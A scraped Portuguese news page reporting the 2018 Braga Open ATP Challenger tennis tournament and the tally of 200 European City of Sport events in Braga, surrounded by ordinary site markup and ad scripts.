rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2018%2F05%2F03%2Fbraga-entra-na-rota-dos-grandes-eventos-de-tenis%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Braga+entra+na+rota+dos+grandes+eventos+de+t%C3%A9nis&url=https%3A%2F%2Fpressnet.pt%2F2018%2F05%2F03%2Fbraga-entra-na-rota-dos-grandes-eventos-de-tenis%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Braga+entra+na+rota+dos+grandes+eventos+de+t%C3%A9nis %0A%0A https://pressnet.pt/2018/05/03/braga-entra-na-rota-dos-grandes-eventos-de-tenis/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Braga entra na rota dos grandes eventos de ténis&body=https://pressnet.pt/2018/05/03/braga-entra-na-rota-dos-grandes-eventos-de-tenis/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>Braga entra na rota dos grandes torneios de ténis com a realização do Braga Open que arranca no próximo Sábado e termina a 13 de Maio, inserido na programação da Cidade Europeia do Desporto para 2018. Gastão Elias encabeça a lista de inscritos do quadro principal do torneio inserido no ATP Challenger Tour e que trará ao court do Clube de Ténis de Braga outros tenistas de renome nacional como Pedro Sousa, João Domingues ou Gonçalo Oliveira.</p>
<p>“O Open de Braga será um hino ao ténis. Esta é uma forma de prestar tributo aos adeptos desta modalidade, trazendo a Braga os melhores tenistas a nível nacional e internacional que seguramente irão brindar os presentes com grandes partidas”, referiu Ricardo Rio, presidente da Câmara Municipal de Braga, durante a apresentação do torneio que decorreu esta Quarta-feira, 2 de Maio, no Clube de Ténis de Braga.</p>
<p>Os principais destaques vão para a presença de uma armada portuguesa composta por quatro dos cinco melhores tenistas nacionais da actualidade, assim como para a participação de três prodígios do ténis mundial pertencentes à denominada ‘NextGen’, entre eles os Bracarenses Hugo Maia e Gonçalo Ferreira. O número de portugueses no quadro principal será ainda alargado, não só pela atribuição de ‘wild cards’ como pela possibilidade de outros tenistas ultrapassarem o ‘qualifying’. Frederico Silva e João Monteiro foram os dois primeiros tenistas a serem convidados para o quadro principal.</p>
<p>“Queremos propiciar aos Bracarenses competições de grande nível nacional e internacional e no maior leque possível de modalidades. Este Open é mais uma grande competição numa modalidade com muitos praticantes e que já tem muita tradição na nossa Cidade”, disse Ricardo Rio, enaltecendo o “trabalho de formação que o Clube de Ténis de Braga tem efectuado ao longo de 40 anos de actividade”.</p>
<p>Outro dos aliciantes deste Open é o ‘prize money’ de 50 mil dólares “algo novo para Braga e que reflecte a aposta clara na organização deste evento que se espera que crie raízes e que no futuro Braga possa continuar a acolher competições cada vez mais ambiciosas e diversificadas numa modalidade muito acarinhada em Braga”, salientou Ricardo Rio.</p>
<p>Também Sameiro Araújo, vereadora do Desporto da Câmara Municipal de Braga, enalteceu a qualidade dos eventos que têm acontecido um pouco por todo o Concelho fruto da programação da Cidade Europeia do Desporto, com eventos “para todos os gostos” e lembrando que “Braga nunca teve um evento de ténis ao nível deste torneio”.</p>
<p>Na apresentação, que também contou com a presença do presidente do Clube de Ténis de Braga, João Mota, a vereadora sublinhou que este evento “é a cereja no topo do bolo para esta modalidade, uma vez que vão passar por Braga quatro dos cinco melhores tenistas portugueses e grandes tenistas internacionais num quadro principal composto por atletas de 11 nacionalidades”.</p>
<p>No panorama internacional, destacam-se os nomes de Alex de Minaur, Felix Auger-Aliassime e Casper Ruud, que prometem dar espectáculo ao longo da próxima semana.</p>
<p><strong>CED atinge 200 eventos no primeiro trimestre </strong></p>
<p>Durante a apresentação do Open de Braga, Ricardo Rio fez um balanço deste primeiro trimestre da programação da Cidade Europeia do Desporto que conta já com 200 eventos realizados, com iniciativas dedicadas a várias modalidades e com muita diversidade competitiva quer de âmbito nacional, quer internacional.</p>
<p>“Estes 200 eventos são o testemunho do eclectismo que queremos incutir na programação da CED. Queremos que este evento seja um instrumento de promoção da actividade física e de hábitos de vida saudável junto dos Bracarenses e, sobretudo, de sensibilização para modalidades mais desconhecidas no nosso Concelho”, concluiu, Ricardo Rio, mantendo o objectivo traçado desde o início de que Braga seja a melhor Cidade Europeia do Desporto em 2018.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/braga-open/">Braga Open</a></li><li><a href="https://pressnet.pt/tag/clube-de-tenis-de-braga/">Clube de Ténis de Braga</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2018%2F05%2F03%2Fbraga-entra-na-rota-dos-grandes-eventos-de-tenis%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Braga+entra+na+rota+dos+grandes+eventos+de+t%C3%A9nis&url=https%3A%2F%2Fpressnet.pt%2F2018%2F05%2F03%2Fbraga-entra-na-rota-dos-grandes-eventos-de-tenis%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Braga+entra+na+rota+dos+grandes+eventos+de+t%C3%A9nis %0A%0A https://pressnet.pt/2018/05/03/braga-entra-na-rota-dos-grandes-eventos-de-tenis/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Braga entra na rota dos grandes eventos de ténis&body=https://pressnet.pt/2018/05/03/braga-entra-na-rota-dos-grandes-eventos-de-tenis/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2018/05/03/cadaver-encontrado-junto-a-ribeiro-em-famalicao/">Cadáver encontrado junto a ribeiro em Famalicão</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2018/05/03/morreu-o-lider-da-renamo-afonso-dhlakama/">Morreu o líder da Renamo Afonso Dhlakama</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/josecarvalho/" aria-label="author-photo"><img alt='José Carvalho' src='https://secure.gravatar.com/avatar/9ac7dd52f5dddb47182c553523032a1c86d1f1096dd39bdf1e82afc8f2822026?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ac7dd52f5dddb47182c553523032a1c86d1f1096dd39bdf1e82afc8f2822026?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/josecarvalho/">José Carvalho</a></span></div><div class="td-author-url"><a href="http://www.pressnet.pt">http://www.pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="skype:zmcarvalho967" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCWQJsyYjjGHrse5CL7Il4jA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="José Carvalho"><meta itemprop="url" content="https://pressnet.pt/author/josecarvalho/"></span><meta itemprop="datePublished" content="2018-05-03T21:20:42+00:00"><meta itemprop="dateModified" content="2018-05-07T21:26:41+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2018/05/03/braga-entra-na-rota-dos-grandes-eventos-de-tenis/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Braga entra na rota dos grandes eventos de ténis"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2018/05/braga-open.png"><meta itemprop="width" content="800"><meta itemprop="height" content="500"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2390,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "6443";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "2148";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" class="td-image-wrap " title="Demir Tiknaz é reforço do SC Braga até 2030" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-106-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demir Tiknaz é reforço do SC Braga até 2030" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" title="Demir Tiknaz é reforço do SC Braga até 2030">Demir Tiknaz é reforço do SC Braga até 2030</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" class="td-image-wrap " title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/09/img_7631-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa">Vicens pede intensidade máxima frente ao Forest na Liga Europa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" class="td-image-wrap " title="Liga divulga horários de mais duas jornadas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Liga divulga horários de mais duas jornadas" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" title="Liga divulga horários de mais duas jornadas">Liga divulga horários de mais duas jornadas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-2390","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block 